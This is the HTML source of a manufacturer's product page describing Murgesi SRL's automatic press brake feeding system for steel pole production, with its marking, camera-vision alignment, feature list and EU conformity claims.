href="https://www.murgesi.com/ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%ba%d1%80%d0%be%d0%bc/"><span class="icl_lang_sel_native">Русский</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Russian<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/it/produzione-dei-pali/sistema-automatico-di-alimentazione-della-pressa-con-marcatura/"><span class="icl_lang_sel_native">Italiano</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Italian<span class="icl_lang_sel_bracket"></span></span></a></li></ul></span></a></div><button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1302 megamenu-first-element"><a href="https://www.murgesi.com/poles-production/">Poles</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 megamenu-first-element"><a href="https://www.murgesi.com/road-accessories-production-lines/">Road Accessories</a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914 megamenu-first-element"><a href="https://www.murgesi.com/special-innovative-equipment/">Special &#038; Innovative Equipment</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750 megamenu-first-element"><a href="https://www.murgesi.com/about-us-2/">About us</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751 megamenu-first-element"><a href="https://www.murgesi.com/press-room/">News</a></li>
<li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752 megamenu-first-element"><a href="https://www.murgesi.com/contact-us-2/">Contact us</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.murgesi.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s"></form></div></li></ul>																			</nav>
																										</div>
				</div>
				</div>			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2789" class="post-2789 page type-page status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
						<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-696ad3999e9cc" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid row_positionRelative dark-backgroundcover vc_custom_1562664052716 thegem-custom-696ad3999e9491376 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696ad3999e9cc")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696ad3999f01d1594" ><div class="vc_column-inner thegem-custom-inner-696ad3999f022 vc_custom_1557485502266"><div class="wpb_wrapper thegem-custom-696ad3999f01d1594">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1560779808280 label color_lightgrey thegem-vc-text thegem-custom-696ad3999f6f95590"  >
			<div class="wpb_wrapper">
				<p>POLES PRODUCTION MACHINES</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad3999f6f95590{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad3999f6f95590{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad3999f6f95590{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad3999f6f95590{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1560779796119 headline-big color_white thegem-vc-text thegem-custom-696ad3999fb2b8434"  >
			<div class="wpb_wrapper">
				<h1>Automatic Press Brake Feeding System</h1>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad3999fb2b8434{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad3999fb2b8434{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad3999fb2b8434{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad3999fb2b8434{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1560779786765 subheadline color_white thegem-vc-text thegem-custom-696ad3999fe0b7941"  >
			<div class="wpb_wrapper">
				<p>Trapezium marking &amp; trapezium feeding under press brake.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad3999fe0b7941{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad3999fe0b7941{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad3999fe0b7941{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad3999fe0b7941{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-696ad399a043a" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1560769213795 thegem-custom-696ad399a03fa2915 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696ad399a043a")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696ad399a08644749" ><div class="vc_column-inner thegem-custom-inner-696ad399a0868 vc_custom_1548947687645"><div class="wpb_wrapper thegem-custom-696ad399a08644749"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1548947679597 thegem-custom-696ad399a0ff6636 vc_row-o-equal-height vc_row-o-content-top vc_row-flex custom-inner-column-696ad399a103d" ><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-696ad399a16a55024"><div class="vc_column-inner thegem-custom-inner-696ad399a16a8 vc_custom_1557482028616"><div class="wpb_wrapper thegem-custom-696ad399a16a55024">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1560779776676 label color_02 thegem-vc-text thegem-custom-696ad399a1bb38024"  >
			<div class="wpb_wrapper">
				<p>AUTOMATIC PRESS BRAKE FEEDING SYSTEM</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a1bb38024{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a1bb38024{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a1bb38024{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a1bb38024{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1562320458725 subheadline-big color_01 thegem-vc-text thegem-custom-696ad399a1ec22810"  >
			<div class="wpb_wrapper">
				<h2>Murgesi SRL provide wide and flexible solutions by its latest automatic press brake feeding system with marking high accuracy, automatic trapezium feeding, camera vision system making suitable this machine for poles production plant with medium/high production rate and high bending quality demand.</h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a1ec22810{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a1ec22810{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a1ec22810{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a1ec22810{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="plus wpb_column vc_column_container vc_col-sm-6 thegem-custom-696ad399a22fd4336"><div class="vc_column-inner thegem-custom-inner-696ad399a22ff vc_custom_1557482050135"><div class="wpb_wrapper thegem-custom-696ad399a22fd4336">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1562320488813 subheadline color_01 thegem-vc-text thegem-custom-696ad399a26581809"  >
			<div class="wpb_wrapper">
				<p>Murgesi SRL’s automatic press brake feeding system, integrated with the synchronized tandem press brake, can easily be operated and carried thanks to its user-friendly interface. It’s produced with the latest production technologies able to guarantee the best results in term of trapezium automatic marking and trapezium bending.</p>
<p>It is used for steel poles production representing the solution for companies that want to produce poles with high quality and high accuracy of bending, integrating the press brake with this system.</p>
<p>The integration of this machine with the synchronized tandem press brake machines allows to manage the integrated station mentioned above by one operator only. The process will be automatically managed from the trapezium pack loading till the completing shell bending.</p>
<p>The system allows to take in charge one trapezium per time thanks to a vacuum system, measuring automatically the four main dimensions (minor base width, major base width, trapezium length and thickness) and automatically mark the trapezium. After marking, the trapezium is moved to press brake where the camera vision system will detect the marking and will move the trapezium in order to align the two opposites marking and bend it correctly.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a26581809{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a26581809{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a26581809{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a26581809{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-696ad399a2ef1" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1553108783495 thegem-custom-696ad399a2ec87408 vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696ad399a2ef1")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696ad399a32d73096" ><div class="vc_column-inner thegem-custom-inner-696ad399a32dc "><div class="wpb_wrapper thegem-custom-696ad399a32d73096"><style>.gem-gallery-grid#style-696ad399a3bf7 .gallery-item { padding: calc(1px/2) !important; }.gem-gallery-grid#style-696ad399a3bf7 .gallery-set { margin-top: calc(-1px/2); margin-bottom: calc(-1px/2); }.gem-gallery-grid#style-696ad399a3bf7 .not-fullwidth-block .gallery-set, .gem-gallery-grid#style-696ad399a3bf7 .not-fullwidth-block .portfolio-item-size-container { margin-left: calc(-1px/2); margin-right: calc(-1px/2); }.gem-gallery-grid#style-696ad399a3bf7 .fullwidth-block { padding-left: calc(1px/2); padding-right: calc(1px/2); }.gem-gallery-grid#style-696ad399a3bf7 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-696ad399a3bf7 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }@media (min-width: 768px) and (max-width: 991px) { .gem-gallery-grid#style-696ad399a3bf7 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-696ad399a3bf7 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }}@media (max-width: 767px) { .gem-gallery-grid#style-696ad399a3bf7 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-696ad399a3bf7 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }}.gem-gallery-grid#style-696ad399a3bf7 .portfolio-filters { text-align: center }</style><div id="style-preloader-696ad399a3bf7" class="preloader save-space"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> <div class="row"> <div id="style-696ad399a3bf7" class="gem-gallery-grid col-lg-12 col-md-12 col-sm-12 gallery-style-metro hover-default loading-animation item-animation-fade-in fullwidth-columns fullwidth-columns-4 metro columns-tablet-2 columns-mobile-1 without-padding metro-item-style-default " data-hover="default" data-uid="696ad399a3bf7" data-filter="[]"> <div class="portfolio fullwidth-block "> <ul class="gallery-set clearfix" data-max-row-height="380"> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-2789 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-1.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-1.jpg" width="542" height="314" class="attachment-thegem-portfolio-metro" alt="Automatic-press-brake-feeding-system-1" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-1.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-696ad399a3bf7"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-1.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-2789 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-2.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-2.jpg" width="800" height="354" class="attachment-thegem-portfolio-metro" alt="Automatic-press-brake-feeding-system-2" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-2.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-696ad399a3bf7"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-2.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-2789 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-3-thegem-portfolio-metro.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-3-thegem-portfolio-metro.jpg" width="794" height="500" class="attachment-thegem-portfolio-metro" alt="KONICA MINOLTA DIGITAL CAMERA" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-3.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-696ad399a3bf7"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-3.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-2789 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-4-thegem-portfolio-metro.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-4-thegem-portfolio-metro.jpg" width="784" height="500" class="attachment-thegem-portfolio-metro" alt="KONICA MINOLTA DIGITAL CAMERA" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-4.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-696ad399a3bf7"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-4.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-2789 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-5-thegem-portfolio-metro.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-5-thegem-portfolio-metro.jpg" width="786" height="500" class="attachment-thegem-portfolio-metro" alt="KONICA MINOLTA DIGITAL CAMERA" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-5.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-696ad399a3bf7"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system-5.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-2789 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system.jpg" width="800" height="451" class="attachment-thegem-portfolio-metro" alt="Automatic-press-brake-feeding-system" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-696ad399a3bf7"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-press-brake-feeding-system.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> </ul> <div class="portfolio-item-size-container"> <li class="gallery-item size-item col-xs-12 col-sm-6 col-md-3 post-2789 page type-page status-publish has-post-thumbnail" style=""> </li> </div> </div> </div> </div> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-696ad399a670f" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid dark-backgroundcover vc_custom_1553108746100 thegem-custom-696ad399a66e11128 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696ad399a670f")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696ad399a69df3522" ><div class="vc_column-inner thegem-custom-inner-696ad399a69e2 vc_custom_1551351440882"><div class="wpb_wrapper thegem-custom-696ad399a69df3522"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1553106803626 thegem-custom-696ad399a6d355631 vc_row-o-equal-height vc_row-o-content-top vc_row-flex custom-inner-column-696ad399a6d59" ><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696ad399a70155618"><div class="vc_column-inner thegem-custom-inner-696ad399a7018 vc_custom_1557483741541"><div class="wpb_wrapper thegem-custom-696ad399a70155618">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1557486699122 subheadline-big color_white thegem-vc-text thegem-custom-696ad399a72de9151"  >
			<div class="wpb_wrapper">
				<h2>Tecnichal and main features</h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a72de9151{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a72de9151{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a72de9151{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a72de9151{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-696ad399a760e8584"><div class="vc_column-inner thegem-custom-inner-696ad399a7611 vc_custom_1560779914467"><div class="wpb_wrapper thegem-custom-696ad399a760e8584">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1562320506749 subheadline color_white thegem-vc-text thegem-custom-696ad399a78491381"  >
			<div class="wpb_wrapper">
				<p>Murgesi SRL’s Automatic Press Brake Feeding System guarantee a perfect bending dividing correctly the real width dimension providing the same side dimension, that means the guarantee to assembly the poles one inside the other, for high mast poles and transmission poles (poles made with 2 or 3 segments).</p>
<p>Making a well marking and bending it’s the main feature in order to have a correct poles shape and the possibility to easily assembly more segment poles.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a78491381{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a78491381{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a78491381{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a78491381{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  conformity-block thegem-vc-text thegem-custom-696ad399a7a214976"  >
			<div class="wpb_wrapper">
				<p>This machine as all our machines/systems has been designed and manufactured respecting all the norms, in term of safety and respecting the environment (noise, fumes aspiration, energy recovery back), given by the European Community:</p>
<p>• Complies with all applicable requirements of the machine directive 2006/42/EC<br />
• Conforms with all applicable provisions of the directive 2006/95/CE (low tension)<br />
• Conforms with all applicable provisions of the directive 2004/108/CE (electromagnetic compatibility)<br />
• Conforms with the standard EN ISO 12100 (General principles on machine design)<br />
• Conforms with the standard EN 60204 (Machine Electrical Equipment)</p>
<p>Murgesi SRL implement the management system in conformity with the European norm ISO 9001:2015 for the designing, construction, installation and maintenance of the industrial automatic equipment for steel fabrication (EA 18).</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a7a214976{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a7a214976{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a7a214976{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a7a214976{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><style type="text/css">.thegem-button-696ad399a7f16837 .gem-button svg {fill: #ffffff;}.thegem-button-696ad399a7f16837 .gem-button:hover svg {fill: #ffffff;}</style><div class="gem-button-container gem-button-position-inline thegem-button-696ad399a7f16837    "  ><a class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;background-color: #ea212e;color: #ffffff;" onmouseleave="this.style.backgroundColor='#ea212e';this.style.color='#ffffff';" onmouseenter="this.style.backgroundColor='#3a0000';this.style.color='#ffffff';" href="https://www.murgesi.com/brochure-request/?req_type=Automatic%20Press%20Brake%20Feeding%20System&#038;req_id=2789" target="_self">REQUEST BROCHURES</a></div> </div></div></div><div class="technical-features wpb_column vc_column_container vc_col-sm-6 thegem-custom-696ad399a81cd3512"><div class="vc_column-inner thegem-custom-inner-696ad399a81cf vc_custom_1560769353350"><div class="wpb_wrapper thegem-custom-696ad399a81cd3512">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1562320658934 list-noborder color_white thegem-vc-text thegem-custom-696ad399a8450639"  >
			<div class="wpb_wrapper">
				<ul>
<li>Automatic trapezium feeding system</li>
<li>Automatic trapezium dimension reading system</li>
<li>Automatic sheet marking</li>
<li>Camera vision system for marking detection</li>
<li>Trapezium automatic management</li>
<li>Unique control (Synchronized Tandem Press Brake / Automatic Press Brake Feeding System)</li>
<li>Real time data monitoring system and teleservice through internet connection</li>
<li>Production rate up to 3,5 min / shell (i.e. 8 pole sides)</li>
<li>Only one operator for line management</li>
</ul>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a8450639{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a8450639{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399a8450639{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399a8450639{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

                
			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

								<footer class="custom-footer"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-696ad399a9839" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1733658414964 thegem-custom-696ad399a980a4402 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696ad399a9839")); }</script>
<style>
@media (max-width: 1199px) {
    #vc_row-696ad399a9839.wpb_row > *,
    .wpb_row > * {
        margin-top: 0; 
    }
}
#vc_row-696ad399a9839 .gem-list > ul > li{
    display: inline-block;
    text-indent: 0;
    padding: 0 15px;
}
#vc_row-696ad399a9839 .gem-list > ul > li:before{
    content: ' ';
    height: 16px;
    width: 1px;
    position: absolute;
    top: 4px;
    left: -1px;
    background-color: #5f727f;
}
#vc_row-696ad399a9839 .gem-list > ul > li:first-child:before{
    width: 0;
}
@media(max-width: 767px) {
    #vc_row-696ad399a9839 .gem-list > ul {
         text-align: left !important;
         margin-left: -15px;
         padding: 0;
    }
    #vc_row-696ad399a9839 .gem-list > ul > li:before{
         width: 0;
    }
    #vc_row-696ad399a9839 .socials-list.socials-alignment-right {
        text-align: left;
    }
}
</style>
<div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696ad399a9b663074" ><div class="vc_column-inner thegem-custom-inner-696ad399a9b6a vc_custom_1502890009696"><div class="wpb_wrapper thegem-custom-696ad399a9b663074"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1590139537961 thegem-custom-696ad399a9e7f8859 custom-inner-column-696ad399a9e9c" ><div class="primacolonnafooter wpb_column vc_column_container vc_col-sm-8 thegem-custom-696ad399aa15a578"><div class="vc_column-inner thegem-custom-inner-696ad399aa15d "><div class="wpb_wrapper thegem-custom-696ad399aa15a578">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-696ad399aa3c48202"  >
			<div class="wpb_wrapper">
				<div class="small-body"><span style="color: #fff;">©2026 MURGESI SRL | Registered Office: <a href="https://maps.app.goo.gl/vtrFcrfxfe1yZ9a48" target="_blank">SPINAZZOLA (BT) S.P. 230 KM 32 + 150 SN CAP 76014</a> | VAT 06009010726 | PEC <a href="mailto:info.srl@pec.murgesi.com">info.srl@pec.murgesi.com</a> | Number REA: BA-456085 | Tax code and company registration number: 06009010726 | Social Capital: 91.000,00€</span></div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399aa3c48202{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399aa3c48202{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696ad399aa3c48202{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696ad399aa3c48202{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space  titolfooter"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="gem-list" ><ul class="small-body" style="text-align: left;">
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.murgesi.com/cookie-policy/">Cookie policy</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.murgesi.com/privacy-policy/">Privacy Policy</a></span></li>
</ul>
